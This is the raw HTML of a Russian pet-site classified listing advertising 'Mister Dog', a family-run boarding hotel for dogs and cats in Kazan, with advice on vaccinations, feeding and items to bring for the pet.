	<li id="menu-item-65180" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65181" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65182" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65183" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65184" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65185" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы</a></a></li>
	<li id="menu-item-65186" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65188" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65189" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65168" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-109677" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-109677" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-109677" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-109677"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-109677" id="labelid-menu-item-dropdown-109677" data-parent="#accordion-leftmenu">
	<li id="menu-item-116082" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
	<li id="menu-item-138938" ><a href="https://usatiki.ru/partnery/">Партнеры</a></a></li>
</ul>
</li>
<li id="menu-item-118346" ><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a></a></li>
</ul></div>		</div>

	</div>



</div>











</aside>

</div></div>





<!--Статья-->
<div id="primary" class="content-area col-sm-12 col-xl-7" itemprop itemscope itemtype="http://schema.org/Article">
	<meta itemprop="name" content="Mister Dog"/>
	<div itemprop="author" itemscope="" itemtype="https://schema.org/Person" style="display:none">
		<meta itemprop="name" content="Татьяна Шмонина" />
		<meta itemprop="description" content="Ветеринарный врач" />
		<meta itemprop="disambiguatingDescription" content="Ветеринарный врач, закончила ВГМХА им. Верещагина в 2010 году, 9 лет работаю ветеринаром"/>
		<meta itemprop="sameAs" content="https://usatiki.ru/avtor-statej/" />
		<meta itemprop="image" content="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d.jpg"/>
	</div>
	<meta itemprop="mainEntityOfPage" content="https://usatiki.ru/obyavleniye/mister-dog/" />
	<meta itemprop="headline" content="Mister Dog" />
	<meta itemprop="description" content="Пришло время отпусков? Готовитесь уехать отдыхать? Отлично! Мы рады за Вас! Но у Вас нет возможности взять с собой питомца, а соседи, друзья и любимая тёща не готовы принять на себя заботы о Вашей собаке? Не знаете&nbsp;где&nbsp;и&nbsp;с кем оставить собаку на время отпуска?&nbsp; Наша&nbsp;зоогостиница&nbsp;для животных в Казани: принимает собак и кошек и размещает их в комфортных условиях.&nbsp; Вашему питомцу будет обеспечен должный домашний уход, надлежащее питание и гуляние, а в компании с собаками из нашего питомника время разлуки с хозяином пролетит для него незаметно. Семейная гостиница для животных&nbsp;Mister Dog: у нас достаточный опыт в области кинологии, содержания, кормления, разведения и оказания медпомощи животным. Наш питомник и зоогостиница &#8212; это семейный бизнес, поэтому все люди принимающие участие в этом процессе относятся к своим обязанностям ответственно и у нас нет посторонних людей. Оставляя животное в отеле для кошек и собак Mister Dog, Вы можете быть уверены в том, что все обещания о&#8230;" />
	<meta itemprop="datePublished" content="2018-01-29" />
	<meta itemprop="dateModified" content="2018-01-29" />
	<meta itemprop="url" content="https://usatiki.ru/obyavleniye/mister-dog/" />
	<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="" />
	</div>
	<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<meta itemprop="name" content="Усатики" />
		<meta itemprop="url" content="" />
		<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/2020/01/usatiki_co_logo.png" />
		</div>
	</div>
<meta itemprop="commentCount" content="0" />







		<div id="main" class="site-main" role="main">
			<div class="title_box">

				<div class="row">
					<div class="col-md-8">
						<h1 class="title">Mister Dog</h1>
					</div>
					<div class="col-md-4">
						<div class="right_box">
							<div class="d-flex flex-row justify-content-end">
								<!--<div class="col">-->
									<span class="data"><em class="small">Обновлено: </em>29 января 2018</span>
								<!--</div>
								<div class="col">-->
									<!--<span class="username"><i class="fas fa-user"></i>&nbsp;</span>-->
								<!--</div>	-->
							</div>
						</div>
					</div>
				</div>
			</div>


<!--			<div class="textalign">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"></center>
				</div>
			</div>-->




			<div class="article_block">
				
<div style='text-align:center;margin:40px auto'><div class="adfinity_block_10222"></div></div>

        <div class="wpadverts-slides wpadverts-slides-with-thumbnail">

            <div class="wpadverts-slides-list">
                                                                                                            <div class="wpadverts-slide wpadverts-slide-image" id="wpadverts-slide-30490">

                            <div class="wpadverts-slide-decoration">
                                                                <a class="wpadverts-swipe" href="https://usatiki.ru/wp-content/uploads/2016/09/e74a0-1-4.png" title="">
                                    <img src="[data-uri]" class="wpadverts-slide-img wpadverts-slide-img-landscape wpadverts-slide-img-fit-auto ewww_webp" title="" alt="" data-src-img="https://usatiki.ru/wp-content/uploads/2016/09/e74a0-1-4.png" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/09/e74a0-1-4.png.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2016/09/e74a0-1-4.png" class="wpadverts-slide-img wpadverts-slide-img-landscape wpadverts-slide-img-fit-auto" title="" alt="" /></noscript>
                                    <div class="wpadverts-slide-with-shadow"></div>
                                </a>
                                                            </div>

                            <div class="wpadverts-slide-caption">
                                                                                            </div>

                        </div>
                                    
                                        <div class="wpadverts-slide-nav" style="">
            <div class="wpadverts-slide-nav-interface">
                <span class="wpadverts-slide-nav-thumbnails adverts-icon-th wpadverts-slide-nav-action wpadverts-slide-nav-color-hover" title="Show Thumbnails ..."></span>
                &nbsp;
                <strong class="wpadverts-slide-nav-counter wpadverts-slide-nav-static">
                    <span class="wpadverts-slide-nav-current">-</span>/1                </strong>
                <span class="adverts-icon-camera wpadverts-slide-nav-static" title="Total Files"></span>
            </div>

            <div class="wpadverts-slide-nav-paginate wpadverts-slide-nav-paginate-left wpadverts-slide-nav-action">
                <span class="adverts-icon-left-open wpadverts-slide-nav-color-hover" title="Previous"></span>
            </div>

            <div class="wpadverts-slide-nav-paginate wpadverts-slide-nav-paginate-right wpadverts-slide-nav-action">
                <span class="adverts-icon-right-open wpadverts-slide-nav-color-hover" title="Next"></span>
            </div>

            <div class="wpadverts-slide-nav-thumbnails-list" style="display: none">
                <ul id="wpadverts-rsliders-controls" class="wpadverts-als-wrapper als-wrapper" >
                                        
                                                                    <li class="wpadverts-als-item als-item" data-advert-slide="wpadverts-slide-30490">
                            <a href="https://usatiki.ru/wp-content/uploads/2016/09/e74a0-1-4.png" title="" >
                                <img class="wpadverts-als-img ewww_webp" src="[data-uri]" alt="" data-src-img="https://usatiki.ru/wp-content/uploads/2016/09/e74a0-1-4-200x150.png" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/09/e74a0-1-4-200x150.png.webp" data-eio="j" /><noscript><img class="wpadverts-als-img" src="https://usatiki.ru/wp-content/uploads/2016/09/e74a0-1-4-200x150.png" alt="" /></noscript>
                            </a>
                                                    </li>
                                            
                                    </ul>
                
                <div class="wpadverts-slide-nav-thumbnails-close"><span class="adverts-icon-cancel"></span></div>
            </div>

        </div>
                        

            </div>

            


        </div>

        

<div class="adverts-single-box">
    <div class="adverts-single-author">
        <div class="adverts-single-author-avatar">
                                            </div>
        <div class="adverts-single-author-name">
            (Mister Dog)<br/>
            Опубликовано: 29 января 2018 (8 лет назад)        </div>
    </div>
    
        <div class="adverts-single-price adverts-price-empty">
        <span class="adverts-price-box">даром</span>
    </div>
    </div>
<hr>
<!--<div class="row">
<div class="col-md-6">-->

<div class="adverts-grid adverts-grid-closed-top adverts-grid-with-icons adverts-single-grid-details">
         
    <div class="adverts-grid-row ">
        <div class="adverts-grid-col adverts-col-30">
            <span class="adverts-round-icon adverts-icon-tags"></span>
            <span class="adverts-row-title">Рубрика</span>
        </div>
        <div class="adverts-grid-col adverts-col-65">
             
            <a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a><br/>
                    </div>
    </div>        
    
            
        <div class="adverts-grid-row">
        <div class="adverts-grid-col adverts-col-30">
            <span class="adverts-round-icon adverts-icon-location"></span>
            <span class="adverts-row-title">Город</span>
        </div>
        <div class="adverts-grid-col adverts-col-65">
            Казань        </div>
    </div>
        
    </div>

<!--</div>

<div class="col-md-6">-->
<div class="adverts-content">
    <div class="description-block">
<p> 	Пришло время отпусков? Готовитесь уехать отдыхать? Отлично! Мы рады за Вас! Но у Вас нет возможности взять с собой питомца, а соседи, друзья и любимая тёща не готовы принять на себя заботы о Вашей собаке? Не знаете&nbsp;<b>где</b>&nbsp;и&nbsp;<b>с кем оставить собаку на время отпуска</b>?&nbsp;</p>
<p> 	Наша&nbsp;<b>зоогостиница</b>&nbsp;для животных в Казани:<br /> 	принимает собак и кошек и размещает их в комфортных условиях.&nbsp; Вашему питомцу будет обеспечен должный домашний уход, надлежащее питание и гуляние, а в компании с собаками из нашего питомника время разлуки с хозяином пролетит для него незаметно.</p>
<p> 	<b>Семейная гостиница для животных</b>&nbsp;Mister Dog:<br /> 	у нас достаточный опыт в области кинологии, содержания, кормления, разведения и оказания медпомощи животным. Наш питомник и зоогостиница &#8212; это семейный бизнес, поэтому все люди принимающие участие в этом процессе относятся к своим обязанностям ответственно и у нас нет посторонних людей.</p>
<p> 	Оставляя животное в отеле для кошек и собак Mister Dog, Вы можете быть уверены в том, что все обещания о заботе и индивидуальном уходе не рассеятся как дым после Вашего ухода, как это может произойти в обычной гостинице.</p>
<p> 	По Вашему желанию мы можем кормить Вашего питомца кормами к которым он привык. Также&nbsp; Владелец может предоставить самостоятельно корм для своего животного. Но мы не занимается экспериментами в области кормления &#8212; если Ваш питомец, например, привык есть тушонку или сосиски с геркулесом, значит мы будет кормить его так как он привык.&nbsp;</p>
<p> 	Готовя свою собаку для передачи в гостиницу для животных, Вы должны знать что у собаки должны быть сделаны все надлежащие прививки и собака обработана препаратами от блох и клещей. Постарайтесь вспомнить как можно больше особенностей в поведении Вашего питомца, привычки, наклонности, враждебность и агрессию по отношению к людям и другим животным. Возможно вместе с питомцем Вам придётся дать нам на время любимый мамин халат, любимые папины шлёпанцы, подстилку, миску и игрушки, одним словом те вещи, которые будут напоминать собаке о доме и о любимых, заботливых родителях пока она находится в зоогостинице Mister Dog.</p>
<p> 	http://www.misterdog1.com</p>
</p></div>
</div>

<!--</div>
</div>-->



    <div class="adverts-single-actions">
        <a href="#" class="adverts-button adverts-show-contact" data-id="30489">
            Показать контактную информацию            <span class="adverts-icon-down-open"></span>
        </a>
        <span class="adverts-loader adverts-icon-spinner animate-spin"></span>
    </div>
        <div class="adverts-contact-box adverts-contact-box-toggle">
        <p class="adverts-contact-method">
            <span class="adverts-icon-phone adverts-contact-icon" title="Телефон"></span>
            <span class="adverts-contact-phone"></span>
        </p>

        <p class="adverts-contact-method">
           <span class="adverts-icon-mail-alt adverts-contact-icon" title="Электронная почта"></span>
           <span class="adverts-contact-email"></span>
        </p>
    </div>
    
				<br />
			</div>



<a class="h5" href="#go_add_comment"><i class="fa fa-comments"></i> <u>Комментировать</u></a>






<hr/>
			<div class="textalign last_for_post">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"><div caramel-id="01jnqmvz5y0yqb315n7gq4szby"></div></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"><div caramel-id="01jnqnqr6wt7vb7ttj6pdptd89"></div></center>
				</div>
			</div>

			
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" async="async"></script>
			<script src="https://yastatic.net/share2/share.js" async="async"></script>

			<div class="social_widget">
				<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-shape="round" data-services="collections,vkontakte,odnoklassniki,twitter,telegram"></div>

							</div>















		</div>
		
		
	

				<div class="slider_recomm single_obyava site-main">
					<div class="title_box">
						<span class="title">Похожие объявления</span>
					</div>
					
					<div class="slider_list">
						<div class="row">
							
<div class="obyava_block">

<div class="adverts-list adverts-bg-hover"><div class="d-flex flex-wrap ">
            



      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/pet-paradise/">
					<div class="obyava_item">
						<div class="img-block">
						            						            
						            
						                <img src="[data-uri]" alt="" class="card-img-top advert-item-grow ewww_webp" data-src-img="https://usatiki.ru/wp-content/uploads/2016/09/Screenshot_1-4-270x220.png" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/09/Screenshot_1-4-270x220.png.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2016/09/Screenshot_1-4-270x220.png" alt="" class="card-img-top advert-item-grow" /></noscript>
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Гостиницы</span>
								<span class="descr">Pet Paradise</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   

      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/walkservice/">
					<div class="obyava_item">
						<div class="img-block">
						            						            
						            
						                <img src="[data-uri]" alt="" class="card-img-top advert-item-grow ewww_webp" data-src-img="https://usatiki.ru/wp-content/uploads/2016/09/8816c-1-4.png" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/09/8816c-1-4.png.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2016/09/8816c-1-4.png" alt="" class="card-img-top advert-item-grow" /></noscript>
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Гостиницы</span>
								<span class="descr">WalkService</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   

      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/lovely-cathotel/">
					<div class="obyava_item">
						<div class="img-block">
						            						            
						            
						                <img src="[data-uri]" alt="" class="card-img-top advert-item-grow ewww_webp" data-src-img="https://usatiki.ru/wp-content/uploads/2019/01/Gostinitsa-dlya-koshek-nomera-270x220.jpeg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/01/Gostinitsa-dlya-koshek-nomera-270x220.jpeg.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2019/01/Gostinitsa-dlya-koshek-nomera-270x220.jpeg" alt="" class="card-img-top advert-item-grow" /></noscript>
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Гостиницы</span>
								<span class="descr">Lovely-cathotel</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   

      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/cat-ritz-hotel/">
					<div class="obyava_item">
						<div class="img-block">
						            						            
						            
						                <img src="[data-uri]" alt="" class="card-img-top advert-item-grow ewww_webp" data-src-img="https://usatiki.ru/wp-content/uploads/2016/09/8bce5-1-4-270x220.png" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/09/8bce5-1-4-270x220.png.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2016/09/8bce5-1-4-270x220.png" alt="" class="card-img-top advert-item-grow" /></noscript>
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Гостиницы</span>
								<span class="descr">«Cat Ritz Hotel»</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   

      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/zoogostinica-otvet/">
					<div class="obyava_item">
						<div class="img-block">
						            						            
						            
						                <img src="[data-uri]" alt="" class="card-img-top advert-item-grow ewww_webp" data-src-img="https://usatiki.ru/wp-content/uploads/2016/09/cabab-logo-6.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/09/cabab-logo-6.jpg.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2016/09/cabab-logo-6.jpg" alt="" class="card-img-top advert-item-grow" /></noscript>
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Гостиницы</span>
								<span class="descr">Зоогостиница ОТВЕТ</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   

      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/gostinitsa-dlya-koshek-cat-town/">
					<div class="obyava_item">
						<div class="img-block">
						            						            
						            
						                <img src="[data-uri]" alt="" class="card-img-top advert-item-grow ewww_webp" data-src-img="https://usatiki.ru/wp-content/uploads/2021/04/0e7AVXGS10o-270x220.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2021/04/0e7AVXGS10o-270x220.jpg.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2021/04/0e7AVXGS10o-270x220.jpg" alt="" class="card-img-top advert-item-grow" /></noscript>
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Гостиницы</span>
								<span class="descr">Гостиница для кошек Cat Town</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   



    </div>
</div>
<!--<div class="adverts-pagination">-->
    <!--</div>-->


</div>
						</div>
					</div>

				</div>

	
		



<div id="main" class="site-main" role="main">
			<div class="slider_recomm">
				<div class="title_box"><span class="title">Рекомендуем</span></div>
								<div class="row slider_list">
												<div class="col-md-4">
								<a href="https://usatiki.ru/kak-ukrashenie-s-kotikom-vliyaet-na-cheloveka/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/help/317/8deaf-321927759_f688e61d9d_o-550x382.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/help/317/8deaf-321927759_f688e61d9d_o-550x382.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/help/317/8deaf-321927759_f688e61d9d_o-550x382.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Это интересно									</span>
									<span class="recom_title">
										Что символизирует кошка на украшениях?									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/u-sobaki-sotryasenie-mozga-simptomy-i-lechenie/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2025/01/u-sobaki-sotryasenie-mozga-simptomy-i-lechenie-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/01/u-sobaki-sotryasenie-mozga-simptomy-i-lechenie-top.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2025/01/u-sobaki-sotryasenie-mozga-simptomy-i-lechenie-top.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Прочие болезни									</span>
									<span class="recom_title">
										У собаки сотрясение мозга: симптомы и лечение									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/samye-dobrye-porody-koshek-i-kotov/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2017/05/14598716253_8b9423df6e_h-550x437.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/05/14598716253_8b9423df6e_h-550x437.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2017/05/14598716253_8b9423df6e_h-550x437.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Рейтинги пород кошек									</span>
									<span class="recom_title">
										Самые добрые породы кошек и котов									</span>
																	</a>
							</div>
									</div>
									<div class="row slider_list">
													<div class="col-md-4">

								<a href="https://usatiki.ru/u-koshki-vypadaet-sherst-klokami-do-propleshin/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2017/05/33499296574_41b59afd0d_k-550x415.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/05/33499296574_41b59afd0d_k-550x415.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2017/05/33499296574_41b59afd0d_k-550x415.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Прочие болезни									</span>
									<span class="recom_title">
										У кошки выпадает шерсть клоками до проплешин									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/skiny-v-cs2-csgo-s-zhivotnymi/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2025/03/cs-2-kot-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/03/cs-2-kot-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2025/03/cs-2-kot-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Партнеры									</span>
									<span class="recom_title">
										Продажа скинов с животными и не только для CS2 и CS:GO									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/borba-s-ozhireniem-domashnih-zhivotnyh/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/topics/384/cb930-miniatyura-550x444.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/topics/384/cb930-miniatyura-550x444.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/topics/384/cb930-miniatyura-550x444.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Прочие болезни									</span>
									<span class="recom_title">
										Борьба с ожирением домашних животных									</span>
									
								</a>
							</div>
											</div>
							</div>
</div>




		<div id="main" class="site-main site-main_reviews" role="main">
					<div class="reviews_block">

									<div class="comments">
				<div class="comments-inside">

					<div class="count-comment">
						<p class="all-count"><span>нет комментариев</span></p>
						<!-- <a class="sort-comment" href="#">сначало свежие</a>  -->
					</div> 

					<ul class="list-comments">
					</ul>

					<div class="load-comment">	</div>
					<div class="add-comments">
						<p class="title-add" id="go_add_comment">Добавить комментарий</p>
												<!--<script src="//ulogin.ru/js/ulogin.js"  type="text/javascript"></script>
						<div id="uLogin" class="social-reg" data-ulogin="display=buttons;fields=first_name,photo_big,city,email;redirect_uri=https%3A%2F%2Fusatiki.ru%2F%D0%B0%D0%B2%D1%82%D0%BE%D1%80%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F;">
							<p>
								<span>Авторизуйтесь (необязательно): </span><br class="mobile-visible"><br class="mobile-visible">
								<a href="#" class="btn-vk"><img src="[data-uri]" data-uloginbutton = "vkontakte" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "vkontakte"/></noscript><i class="fa fa-vk" aria-hidden="true"></i><span>ВКонтакте</span></a>
								<a href="#" class="btn-fb"><img src="[data-uri]" data-uloginbutton = "facebook" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "facebook"/></noscript><i class="fa fa-facebook" aria-hidden="true"></i><span>Facebook</span></a>
								<a href="#" class="btn-ok"><img src="[data-uri]" data-uloginbutton = "odnoklassniki" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "odnoklassniki"/></noscript><i class="fa fa-odnoklassniki" aria-hidden="true"></i><span>ОК</span></a>
							</p>
						</div>-->
							<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><a rel="nofollow" id="cancel-comment-reply-link" href="/obyavleniye/mister-dog/#respond" style="display:none;">Отменить ответ</a></h3><form action="https://usatiki.ru/wp-comments-post.php" method="post" id="commentform" class="comment-textarea"><textarea id="comment" name="comment" aria-required="true"></textarea><p class="comments_half name"><label for="author">Имя <span class="req"></span></label>
							<input id="author" class="pop_form" name="author" type="text" value="" size="30" /></p>
<p class="comments_half mail"><label for="email">Email <span class="req"></span></label>
							<input id="email" class="pop_form" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<input name="submit" type="submit" id="" class="btn-comment" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='30489' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6c04128427" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="230"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>

			</div>
		</div>
		<!--<link rel="stylesheet" href="https://usatiki.ru/wp-content/themes/usatiki_template/css/font-awesome.min.css">-->
		<style>
			.comments_half .pop_form {
				text-align: left;
				margin-bottom: 30px;
			}
			.comments .pop_form {
				border: 1px solid #C0C0C0;
			}
			.pop_form {
				width: calc(100% - 10px);
				border: 1px solid #EBEBEB;
				padding: 15px 5px;
				font-family: 'Open Sans', sans-serif;
				font-size: 16px;
				margin: 0 auto;
				margin-bottom: 7px;
			}
			p.comments_half label {
				font-size: 16px;
				display: block;
				text-align: center;
			}
			.comments_half {
				width: calc(50% - 5px);
				float: left;
				margin: 0;
			}
			#uLogin {
				text-align: left;
			}
			.comments_half.name {
				padding-right: 10px;
			}
			.thank_fc img {
				margin: 0 auto;
				display: block;
				max-width: 150px;
			}
			span.comment_vote{cursor:pointer;}
			a#cancel-comment-reply-link{
				color: #e74c3c;
				text-decoration: none;
				text-align: center;
				display: block;
				font: 36px/40px phenomena_light;
			}
			.mobile-visible {
				display: none;
			}
			span.title_comments {
				font-size: 24px;
				color: #1b2328;
				display: block;
				text-align: center;
			}
			.litle_title_cm.title_comments {
				font-size: 16px;
				line-height: 2.5;
			}
			.reviews_block {
				padding: 30px;
			}
			.comments {
				padding: 10px;
				background-image: url(https://usatiki.ru/wp-content/themes/usatiki_template/img/bg-comments.png);
				background-repeat: repeat-y;
				background-position: 0 0;
				background-size: 100%;
			}
			.comments .comments-inside{
				background-color: #fff;
				padding: 20px 70px 50px 70px;
				overflow: hidden;
			}
			p.send_yes {
				text-align: center;
			}
			.comments-inside .btn-comment, a.comment-reply-link{
				background-color: #FD4B3C;
				padding: 15px 20px;
				line-height: 1;
				color: #fff;
				font-weight: 700;
				border-radius: 3px;
			}
			.comments-inside .btn-comment:hover, a.comment-reply-link:hover{
				background-color: #e73323;
			}
			.comments-inside .btn-add{
				display: block;
				margin: 10px auto;
				width: 244px;
			}
			.comments-inside .count-comment{
				border-bottom: solid #ebebeb 2px;
			}
			.count-comment{
				overflow: hidden;
				padding-bottom: 10px;
			}
			.count-comment .all-count{
				color: #fd4b3c;
				font-size: 20px;
				font-weight: 700;
				float: left;
				line-height: 1;
				margin: 0;
			}
			.count-comment .all-count span{
				color: #989898;
				font-size: 18px;
				font-weight: normal;
			}
			.count-comment .sort-comment{
				float: right;
				padding-right: 20px;
				color: #989898;
				text-decoration: none;
				font-size: 14px;
				background-image: url(img/arrow-down.png);
				background-repeat: no-repeat;
				background-position: right center;
			}
			.comments .list-comments{
				width: 100%;
				margin: 0;
				padding: 0;
			}
			.comments .list-comments > li{
				border-bottom: solid 1px #ebebeb;
				padding-top: 20px;
			}
			.comments .children{
				width: auto;
				margin: 0;
